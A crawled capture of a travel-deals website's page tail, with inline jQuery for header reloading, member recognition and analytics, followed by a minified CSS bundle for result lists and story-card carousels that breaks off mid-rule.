                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="X_NpOsj4ViJyroxXCIUW7XzZCyxJSsEwje8b-C8iSsse41gr4tVD_tU_t5XnPzgtdW49cH26cIEL6w7QBaVIdQ_8qUs1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB"></script><link rel="stylesheet" type="text/css"  href="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/ECF0G0/IdYUNY"><script  src="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/RGMNKW/NbKT0q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-
body_size: 16641
content:
/* -- 2026-01-16T04:36:17.8894455Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 